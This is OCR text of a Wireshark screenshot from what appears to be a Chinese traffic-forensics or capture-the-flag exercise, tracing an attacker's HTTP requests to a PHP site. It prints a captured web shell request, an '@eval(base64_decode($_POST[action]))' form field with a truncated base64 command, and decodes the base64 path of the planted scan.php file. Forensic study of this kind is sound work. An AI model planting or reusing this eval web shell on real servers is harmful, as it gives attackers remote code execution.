 明文:
BASE64:
/var/www/html/Vwins/addons/emulator/scan.php
BASE64编码
L3Zhci93d3cvaHRtbC9Wd2lucy9hZGRvbnMvZW11bGF0b3Ivc2Nhbi5
waHA=
data2_challage_00003_20180227144249.pcap
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
ip.src==202.1.1.2 and http contains "ci_session=336322580ecdc0849e195f9c4b9c451fdafe771a"
表达式… +
No. Time Source Destination Protocol Length Line-based tex Info
177048 219.961637 202.1.1.2 192.168.2.… HTTP 811 POST /index.php/web/vip/privilegerelea…
191654 234.252900 202.1.1.2 192.168.2.… HTTP 469 POST /index.php/web/vip/privilegerelea…
191702 234.361359 202.1.1.2 192.168.2.… HTTP 811 POST /index.php/web/vip/privilegerelea…
216844 260.329325 202.1.1.2 192.168.2.… HTTP 527 GET /addons/emulator/scan.php HTTP/1.1
Transmission Control Protocol, Src Port: 43564, Dst Port: 80, Seq: 7639, Ack: 1, Len: 403
[7 Reassembled TCP Segments (8041 bytes): #191640(398), #191644(1448), #191646(1448), #191648(1448), #191650(1448), #191652(1448
Hypertext Transfer Protocol
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "kaka" = "@eval\r(base64_decode($_POST[action]));"
Form item: "action" = "QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtAc2V0X21hZ2ljX3F1b3Rlc19ydW50aW1lKDA
Form item: "z1" = "L3Zhci93d3cvaHRtbC9Wd2lucy9hZGRvbnMvZW11bGF0b3Ivc2Nhbi5waHA="
0380 44 26 7a 31 3d 4c 33 5a 68 63 69 39 33 64 33 63 D&z1=L3Z hci93d3c
0390 76 61 48 52 74 62 43 39 57 64 32 6c 75 63 79 39 vaHRtbC9 Wd2lucy9
03a0 68 5a 47 52 76 62 6e 4d 76 5a 57 31 31 62 47 46 hZGRvbnM vZW11bGF
03b0 30 62 33 49 76 63 32 4e 68 62 69 35 77 61 48 41 0b3Ivc2N hbi5waHA
Frame (469 bytes) Reassembled TCP (8041 bytes)
Text item (text), 66 字节 分组: 565109 · 已显示: 26 (0.0%) · 加载时间: 0:15.110 配置文件: Default